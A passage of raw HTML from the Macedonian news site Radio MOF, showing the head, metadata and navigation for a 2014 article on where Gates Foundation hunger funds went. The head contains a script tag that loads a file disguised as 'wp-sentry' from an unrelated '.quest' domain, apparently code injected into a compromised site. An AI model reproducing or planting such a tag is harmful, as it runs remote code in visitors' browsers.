

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.radiomof.mk/parite-na-bil-gejts-za-gladnite-vo-afrika-zavrshile-vo-bogati-zemji/
body_size: 25020
content:

<!DOCTYPE html>

<!--[if IE 8]> <html class="ie ie8" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 9]> <html class="ie ie9" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <![endif]-->
<!--[if gt IE 9]><!--> <html lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <!--<![endif]-->

<head>

<meta name="google-site-verification" content="Y-NJ51VdsiPmp0UGRT4bbYG4FjsvXD8rwxDrGS5-NH4" />
<meta charset="UTF-8" />
<title>  Парите на Бил Гејтс за гладните во Африка завршиле во богати земји</title>

 
<meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel="pingback" href="https://www.radiomof.mk/xmlrpc.php" />
	
<link rel="shortcut icon" href="https://www.radiomof.mk/wp-content/uploads/2015/12/favicon1.ico" />	



<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.radiomof.mk' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Радио МОФ &raquo; Feed" href="https://www.radiomof.mk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Радио МОФ &raquo; Comments Feed" href="https://www.radiomof.mk/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.radiomof.mk\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.1"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sb_instagram_styles-css'  href='https://www.radiomof.mk/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=2.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.radiomof.mk/wp-includes/css/dist/block-library/style.min.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.radiomof.mk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_googlefonts-css'  href='https://fonts.googleapis.com/css?family=Ubuntu&#038;subset=greek,latin,greek-ext,vietnamese,cyrillic-ext,latin-ext,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='sharify-css'  href='https://www.radiomof.mk/wp-content/plugins/sharify/sharify-style.php' type='text/css' media='all' />
<link rel='stylesheet' id='sharify-icon-css'  href='https://www.radiomof.mk/wp-content/plugins/sharify/icon/css/sharify.css' type='text/css' media='all' />
<link rel='stylesheet' id='sharify-font-css'  href='https://fonts.googleapis.com/css?family=Roboto+Condensed:400' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:400,600,700|Roboto+Slab&#038;subset=latin,cyrillic,cyrillic-ext' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-core-css'  href='https://www.radiomof.mk/wp-content/themes/radiomof/style.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-responsive-css'  href='https://www.radiomof.mk/wp-content/themes/radiomof/css/responsive.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='pretty-photo-css'  href='https://www.radiomof.mk/wp-content/themes/radiomof/css/prettyPhoto.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-font-awesome-css'  href='https://netdna.bootstrapcdn.com/font-awesome/4.0.3/css/font-awesome.css?ver=5.8.1' type='text/css' media='all' />
<style id='smartmag-font-awesome-inline-css' type='text/css'>
@import url('https://fonts.googleapis.com/css?family=PT+Sans+Narrow%3Aregular|PT+Sans+Narrow%3A700&subset=latin%2Ccyrillic%2Ccyrillic-ext');


.post-content { font-family:  Arial, "Helvetica Neue", Helvetica, sans-serif; font-size: 12px;  }
.highlights .excerpt, .listing-alt .content .excerpt { font-family: "PT Sans Narrow", Arial, sans-serif; font-weight: normal;font-size: 12px;  }
.page .post-header h1, .page  .post-content h1, .page .post-content h2, 
									.page .post-content h3, .page  .post-content h4, .page  .post-content h5, .page  .post-content h6 { font-family: "PT Sans Narrow", Arial, sans-serif; font-weight: 700;  }
::selection { background: #eb713b }

:-moz-selection { background: #eb713b }

.top-bar { border-top-color: #eb713b }

.trending-ticker .heading, .breadcrumbs .location, .news-focus .heading, .gallery-title, .related-posts .section-head, 
.news-focus .heading .subcats a.active, .post-content a, .comments-list .bypostauthor .comment-author a, .error-page 
.text-404, .main-color, .section-head.prominent, .block.posts .fa-angle-right, a.bbp-author-name { color: #eb713b }

.navigation .menu > li:hover > a, .navigation .menu >.current-menu-item > a, .navigation .menu > .current-menu-parent > a,
.navigation .menu > .current-menu-ancestor > a, .tabbed .tabs-list .active a,  
.comment-content .reply, .sc-tabs .active a, .navigation .mega-menu { border-bottom-color: #eb713b }

.main-featured .cat, .main-featured .pages .flex-active, .rate-number .progress, .highlights .rate-number .progress, 
.main-pagination .current, .main-pagination a:hover, .cat-title, .sc-button-default:hover, .drop-caps, .review-box .bar,
.review-box .overall, .listing-alt .content .read-more a, .button, .post-pagination > span { background: #eb713b }

.post-content .wpcf7-not-valid-tip, .main-heading, .review-box .heading, .post-header .post-title:before, 
.highlights h2:before, div.bbp-template-notice, div.indicator-hint, div.bbp-template-notice.info, 
.modal-header .modal-title, .entry-title, .page-title { border-left-color: #eb713b }

@media only screen and (max-width: 799px) { .navigation .mobile .fa { background: #eb713b } }

.post-content a { color: #e5994e }

.post-content a:hover { color: #303030 }

.navigation { background-color: #232323; }

@media only screen and (max-width: 799px) { .navigation .menu > li:hover > a, .navigation .menu > .current-menu-item > a, 
.navigation .menu > .current-menu-parent > a { background-color: #232323; } }

.navigation.sticky { background: rgb(35,35,35); background: rgba(35,35,35, 0.9); }

.navigation .mega-menu, .navigation .menu ul { background-color: #232323; }

@media only screen and (max-width: 799px) { .navigation .mega-menu.links > li:hover { background-color: #232323; } }

.navigation .menu > li:hover, .navigation .menu li li:hover, .navigation .menu li li.current-menu-item,
.navigation .mega-menu .sub-nav li:hover, .navigation .menu .sub-nav li.current-menu-item { background-color: #2b2b2b; }

@media only screen and (max-width: 799px) { .navigation .menu > li:hover > a, .navigation .menu > .current-menu-item > a, 
.navigation .menu > .current-menu-parent > a, .navigation .mega-menu.links > li:hover,
.navigation .menu > .current-menu-ancestor > a, .navigation .menu li.active { background-color: #2b2b2b; } }

.navigation { border-color: #3f3f3f; }

.navigation .menu > li li a, .navigation .mega-menu.links > li > a, .navigation .mega-menu.links > li li a,
.mega-menu .posts-list .content, .navigation .mega-menu .sub-nav li a { border-color: #2d2d2d; }

@media only screen and (max-width: 799px) { .navigation .menu li a { border-color: #2d2d2d; } }

.mega-menu .heading, .navigation .mega-menu.links > li > a { border-color: #3a3a3a; }

.mega-menu .sub-nav { background: #2b2b2b; }

.main .sidebar .widgettitle, .tabbed .tabs-list { background-color: #2d2d2d; }

.main-footer { background-color: #252525; background-image: none; }

.main-footer .widgettitle { color: #c6c6c6 }

.main-footer, .main-footer .widget { color: #d5d5d5 }

.main-footer .widget a { color: #dddddd }

.lower-foot { background-color: #202020 }

body, .main .sidebar .widgettitle, .tabbed .tabs-list, h3.gallery-title, .comment-respond small, .main-heading, .gallery-title, .section-head, .main-footer .widgettitle, .entry-title, .page-title { font-family:  Arial, "Helvetica Neue", Helvetica, sans-serif;  }
h1, h2, h3, h4, h5, h6, .gallery-block .carousel .title a, .list-timeline .posts article, .posts-list .content > a, .block.posts a, 
								#bbpress-forums .bbp-topic-title, #bbpress-forums .bbp-forum-title, .bbpress.single-topic .main-heading { font-family:  Arial, "Helvetica Neue", Helvetica, sans-serif;  }
.main-featured { background-color: #f1f2f2; background-image: none; }


.cat-11, .cat-title.cat-11 { background: #5fa823; }
.navigation .menu .menu-cat-11 .mega-menu { border-bottom-color: #5fa823; }
.news-focus .heading.cat-11 .subcats .active, .news-focus .heading.cat-11, .cat-text-11 {  color: #5fa823;  }

.navigation .menu > .menu-cat-11:hover > a, .navigation .menu > .menu-cat-11.current-menu-item > a, .navigation .menu > .menu-cat-11.current-menu-parent > a {
	border-bottom-color: #5fa823;
}


.cat-14, .cat-title.cat-14 { background: #2d2d2d; }
.navigation .menu .menu-cat-14 .mega-menu { border-bottom-color: #2d2d2d; }
.news-focus .heading.cat-14 .subcats .active, .news-focus .heading.cat-14, .cat-text-14 {  color: #2d2d2d;  }

.navigation .menu > .menu-cat-14:hover > a, .navigation .menu > .menu-cat-14.current-menu-item > a, .navigation .menu > .menu-cat-14.current-menu-parent > a {
	border-bottom-color: #2d2d2d;
}


.cat-5, .cat-title.cat-5 { background: #1e73be; }
.navigation .menu .menu-cat-5 .mega-menu { border-bottom-color: #1e73be; }
.news-focus .heading.cat-5 .subcats .active, .news-focus .heading.cat-5, .cat-text-5 {  color: #1e73be;  }

.navigation .menu > .menu-cat-5:hover > a, .navigation .menu > .menu-cat-5.current-menu-item > a, .navigation .menu > .menu-cat-5.current-menu-parent > a {
	border-bottom-color: #1e73be;
}


.cat-4, .cat-title.cat-4 { background: #8224e3; }
.navigation .menu .menu-cat-4 .mega-menu { border-bottom-color: #8224e3; }
.news-focus .heading.cat-4 .subcats .active, .news-focus .heading.cat-4, .cat-text-4 {  color: #8224e3;  }

.navigation .menu > .menu-cat-4:hover > a, .navigation .menu > .menu-cat-4.current-menu-item > a, .navigation .menu > .menu-cat-4.current-menu-parent > a {
	border-bottom-color: #8224e3;
}


.cat-61, .cat-title.cat-61 { background: #dd3333; }
.navigation .menu .menu-cat-61 .mega-menu { border-bottom-color: #dd3333; }
.news-focus .heading.cat-61 .subcats .active, .news-focus .heading.cat-61, .cat-text-61 {  color: #dd3333;  }

.navigation .menu > .menu-cat-61:hover > a, .navigation .menu > .menu-cat-61.current-menu-item > a, .navigation .menu > .menu-cat-61.current-menu-parent > a {
	border-bottom-color: #dd3333;
}


.cat-12067, .cat-title.cat-12067 { background: #db0f0f; }
.navigation .menu .menu-cat-12067 .mega-menu { border-bottom-color: #db0f0f; }
.news-focus .heading.cat-12067 .subcats .active, .news-focus .heading.cat-12067, .cat-text-12067 {  color: #db0f0f;  }

.navigation .menu > .menu-cat-12067:hover > a, .navigation .menu > .menu-cat-12067.current-menu-item > a, .navigation .menu > .menu-cat-12067.current-menu-parent > a {
	border-bottom-color: #db0f0f;
}


.highlights h2 a {font-size: 14px;}
.highlights h2 {line-height: 1;}
.highlights .thumb .content > a {font-size: 13px;}
.block.posts a {
    color: #666;
    font-size: 12px;}
#popular-widget-2 ul.pop-widget-tabs {display:none;}
div.pop-inside {border:none;}
div.pop-inside ul li {border-bottom: 1px solid #d9d9d9;}
li#popular-widget-2 {
    display: none;
}
</style>
<link rel='stylesheet' id='popular-widget-css'  href='https://www.radiomof.mk/wp-content/plugins/popular-widget/_css/pop-widget.css?ver=1.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/owl.carousel.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel.theme-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/owl.theme.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel.transitions-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/owl.transitions.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel.styles-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/styles.css?ver=5.8.1' type='text/css' media='all' />
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6' id='sumoselect-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.mobile.min.js?ver=1.4.5' id='jquery-mobile-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5' id='mCustomScrollbar-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0' id='jquery-fullscreen-js'></script>
<script type='text/javascript' id='bwg_frontend-js-extra'>
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https:\/\/www.radiomof.mk\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags","page_speed":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.0' id='bwg_frontend-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/circle-progress.js?ver=1.8.0' id='bwg_speed_circle-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/jquery.prettyPhoto.js?ver=5.8.1' id='pretty-photo-smartmag-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/owl-carousel/js/owl.carousel.js?ver=5.8.1' id='js.owl.carousel-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/owl-carousel/js/script.js?ver=5.8.1' id='js.owl.carousel.script-js'></script>
<link rel="https://api.w.org/" href="https://www.radiomof.mk/wp-json/" /><link rel="alternate" type="application/json" href="https://www.radiomof.mk/wp-json/wp/v2/posts/55930" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.radiomof.mk/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.radiomof.mk/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.1" />
<link rel="canonical" href="https://www.radiomof.mk/parite-na-bil-gejts-za-gladnite-vo-afrika-zavrshile-vo-bogati-zemji/" />
<link rel='shortlink' href='https://www.radiomof.mk/?p=55930' />
<link rel="alternate" type="application/json+oembed" href="https://www.radiomof.mk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.radiomof.mk%2Fparite-na-bil-gejts-za-gladnite-vo-afrika-zavrshile-vo-bogati-zemji%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.radiomof.mk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.radiomof.mk%2Fparite-na-bil-gejts-za-gladnite-vo-afrika-zavrshile-vo-bogati-zemji%2F&#038;format=xml" />
<script src="https://cdn.dokondigit.quest/wp-sentry-browser.min.js"></script><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-57107329-1', 'auto');
  ga('send', 'pageview');

</script>		<style type="text/css" id="wp-custom-css">
			/*Branko*/

/*All devices start*/


.bwg_slideshow_dots_0 {background:#FB9746 !important;}

.bwg_slideshow_dots_container_0 {padding-bottom:13px !important}

#spider_slideshow_right-ico_0:hover, #spider_slideshow_left-ico_0:hover {background-color:#FB9746 !important; color:white !important;}

#spider_slideshow_right-ico_0 , #spider_slideshow_left-ico_0  {background-color:#ebeced !important; color:#FB9746 !important; }

#bwg_slideshow_play_pause-ico_0:hover {color:#FB9746 !important;}

#bwg_slideshow_play_pause-ico_0 {color:#FB9746 !important;}

.bwg_slideshow_dots_active_0 {background:white !important;}

.yarpp.yarpp-related {margin-top:36px;}

.sharify-container {margin-top:28px;margin-left:auto;margin-right:auto;}

div.post-container.cf > div > div > div:nth-child(15) {display:none;}

/*All devices end*/

/*Desktop start*/
@media only screen and (min-width: 1129px) 

{
	
.bwg_slideshow_image_wrap_0, .bwg-slideshow-images-wrapper, .bwg-container {background-color:white !important;}

.bwg_slideshow_image_spun1_0 , .bwg_slideshow_image_spun2_0 {margin:auto !important;} 
	
	

/*
header > div > a > img {width: 100%;height:100%}

header > div > a {width: 100%; height:100%}

.flex-active-slide {width:100%; height:100%;}*/

.sharify-container {margin-left:44px;}
	
.wp-post-image {margin-left:0%;margin-top:15px;}	
.caption {margin-left:0%; max-width:702px;}
.featured {margin-left:5%}	
	
iframe {display:block;margin:0 auto;}	
		
	
}
/*Desktop end*/

/*Mobile start*/
@media only screen and (max-width: 1127px) 

{
	.post-header .post-title {font-size:17px; margin-right:0px;margin-left:0px;line-height:23px;}
	
	.main {margin:9px 5px 0px 0px;}
	
	.right {margin-bottom:5px !important;}
	
	.main-head  {min-height:115px !important;}
	
	.wrap {padding:0 9px;}

}
/*Mobile end*/


.highlights, .excerpt {font-size:14px !important;}

/*Post title start*/
.post-title {margin-bottom:8px;}
.post-header {margin-bottom:-5px !important;}
.main-featured .slider h3 a {line-height:1.5;}
/*Post title end*/

/*Slider title start*/
.flex-active-slide
{font-size:23px !important; 
line-height: normal !important;}
/*Slider title end*/

/*thumbnail size*/
.attachment-post-thumbnail {height:51px !important; width:70px !important;padding-right:px;}

/*slider*/

.slider {line-height:1.5 !important;}

/*Branko*/		</style>
		
<!-- START - Open Graph and Twitter Card Tags 3.1.1 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="Радио МОФ"/>
  <meta property="og:title" content="Парите на Бил Гејтс за гладните во Африка завршиле во богати земји"/>
  <meta property="og:url" content="https://www.radiomof.mk/parite-na-bil-gejts-za-gladnite-vo-afrika-zavrshile-vo-bogati-zemji/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Африканските невладини организации примиле само 4 отсто од парите на Бил Гејтс наменети за агрокултурна работа, додека 75 отсто завршиле во организации кои се од САД, објави Гардијан.

Поголемиот дел од трите милијарди долари кои Фондацијата Бил и Мелинда Гејтс ги дала за гладните луѓе во некои од"/>
  <meta property="og:image" content="https://www.radiomof.mk/wp-content/uploads/2014/11/8db15d4b-d072-43bf-9972-fc094a9657e8-460x276.jpeg"/>
  <meta property="og:image:url" content="https://www.radiomof.mk/wp-content/uploads/2014/11/8db15d4b-d072-43bf-9972-fc094a9657e8-460x276.jpeg"/>
  <meta property="og:image:secure_url" content="https://www.radiomof.mk/wp-content/uploads/2014/11/8db15d4b-d072-43bf-9972-fc094a9657e8-460x276.jpeg"/>
  <meta property="article:published_time" content="2014-11-05T18:01:20+01:00"/>
  <meta property="article:modified_time" content="2014-11-24T18:09:07+01:00" />
  <meta property="og:updated_time" content="2014-11-24T18:09:07+01:00" />
  <meta property="article:section" content="Вести"/>
  <meta property="article:section" content="Граѓани"/>
  <meta property="article:publisher" content="https://www.facebook.com/RadioMOF/"/>
  <meta property="fb:app_id" content="1147768241926888"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Парите на Бил Гејтс за гладните во Африка завршиле во богати земји"/>
  <meta itemprop="headline" content="Парите на Бил Гејтс за гладните во Африка завршиле во богати земји"/>
  <meta itemprop="description" content="Африканските невладини организации примиле само 4 отсто од парите на Бил Гејтс наменети за агрокултурна работа, додека 75 отсто завршиле во организации кои се од САД, објави Гардијан.

Поголемиот дел од трите милијарди долари кои Фондацијата Бил и Мелинда Гејтс ги дала за гладните луѓе во некои од"/>
  <meta itemprop="image" content="https://www.radiomof.mk/wp-content/uploads/2014/11/8db15d4b-d072-43bf-9972-fc094a9657e8-460x276.jpeg"/>
  <meta itemprop="datePublished" content="2014-11-05"/>
  <meta itemprop="dateModified" content="2014-11-24T18:09:07+01:00" />
  <meta itemprop="author" content="Dimitar Vandovski"/>
  <!--<meta itemprop="publisher" content="Радио МОФ"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Парите на Бил Гејтс за гладните во Африка завршиле во богати земји"/>
  <meta name="twitter:url" content="https://www.radiomof.mk/parite-na-bil-gejts-za-gladnite-vo-afrika-zavrshile-vo-bogati-zemji/"/>
  <meta name="twitter:description" content="Африканските невладини организации примиле само 4 отсто од парите на Бил Гејтс наменети за агрокултурна работа, додека 75 отсто завршиле во организации кои се од САД, објави Гардијан.

Поголемиот дел од трите милијарди долари кои Фондацијата Бил и Мелинда Гејтс ги дала за гладните луѓе во некои од"/>
  <meta name="twitter:image" content="https://www.radiomof.mk/wp-content/uploads/2014/11/8db15d4b-d072-43bf-9972-fc094a9657e8-460x276.jpeg"/>
  <meta name="twitter:card" content="summary_large_image"/>
  <meta name="twitter:site" content="@RadioMOF"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.1.1 -->
	
	
<!--[if lt IE 9]>
<script src="https://www.radiomof.mk/wp-content/themes/radiomof/js/html5.js" type="text/javascript"></script>
<![endif]-->

<link rel='stylesheet' href='https://www.radiomof.mk/wp-content/themes/radiomof/css/owl.carousel.css' media='all' />
<link rel='stylesheet' href='https://www.radiomof.mk/wp-content/themes/radiomof/css/owl.theme.css' media='all' />
<link rel='stylesheet' href='https://www.radiomof.mk/wp-content/themes/radiomof/css/owl.transitions.css' media='all' />


</head>

<body class="post-template-default single single-post postid-55930 single-format-standard page-builder right-sidebar full">

<div class="main-wrap">

	<div class="top-bar">

		<div class="wrap">
			<section class="top-bar-content">
			
				
				<div class="search">
					<form action="https://www.radiomof.mk/" method="get">
						<input type="text" name="s" class="query" value="" placeholder="Барај..." />
						<button class="search-button" type="Барај"><i class="fa fa-search"></i></button>
					</form>
				</div> <!-- .search -->

							<div class="textwidget"><ul class="social-icons"><li><a href="https://www.youtube.com/user/RadioMOF" class="icon fa fa-youtube" title="Youtube"><span class="visuallyhidden">Youtube</span></a></li><li><a href="https://www.facebook.com/RadioMOF/" class="icon fa fa-facebook" title="Facebook"><span class="visuallyhidden">Facebook</span></a></li><li><a href="http://twitter.com/RadioMOF" class="icon fa fa-twitter" title="Twitter"><span class="visuallyhidden">Twitter</span></a></li><li><a href="https://www.instagram.com/radiomof/" class="icon fa fa-instagram" title="Instagram"><span class="visuallyhidden">Instagram</span></a></li></ul>
</div>
						
			</section>
		</div>
		
	</div>

	<div id="main-head" class="main-head">
		
		<div class="wrap">
		
			<header>
				<div class="title">
				
				<a href="https://www.radiomof.mk/" title="Радио МОФ" rel="home">
									
					<img src="https://www.radiomof.mk/wp-content/uploads/2015/12/radiomof_logo.png" class="logo-image" alt="Радио МОФ" data-at2x="https://www.radiomof.mk/wp-content/uploads/2015/12/logo-x2.png" />
						 
								</a>
				
				</div>
				
				<div class="right" onclick="window.open('https://radiomof.mk/radio', '_blank');">

                  
                     

					<img width="880" height="135" src="https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner.jpg" class="image wp-image-260213  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner.jpg 880w, https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner-300x46.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner-768x118.jpg 768w" sizes="(max-width: 880px) 100vw, 880px" />
               
				</div>
			</header>
			
			<nav class="navigation cf" data-sticky-nav="0">
				<div class="mobile"><a href="#" class="selected"><span class="text">Мени</span><span class="current"></span> <i class="fa fa-bars"></i></a></div>
				
				<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-47" class="menu-vesti menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-47"><a href="https://www.radiomof.mk/vesti/"><span class="vesti-txt">Вести</span><i class="vesti-bar fa fa-bars"></i></a>
<ul class="sub-menu">
	<li id="menu-item-56735" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-56735"><a href="https://www.radiomof.mk/vesti/">Вести</a></li>
	<li id="menu-item-55477" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-14 menu-item-55477"><a href="https://www.radiomof.mk/category/nvo/">Граѓани</a></li>
	<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-4 menu-item-35"><a href="https://www.radiomof.mk/category/obrazovanie/">Образование</a></li>
	<li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-5 menu-item-31"><a href="https://www.radiomof.mk/category/kultura/">Култура</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-2 menu-item-33"><a href="https://www.radiomof.mk/category/muzika/">Музика</a></li>
	<li id="menu-item-157872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157872"><a href="https://www.radiomof.mk/kampanji/">Кампањи</a></li>
	<li id="menu-item-55475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-11 menu-item-55475"><a href="https://www.radiomof.mk/category/tehnologija/">Наука</a></li>
	<li id="menu-item-95345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-61 menu-item-95345"><a href="https://www.radiomof.mk/category/shqiptar/">Shqip</a></li>
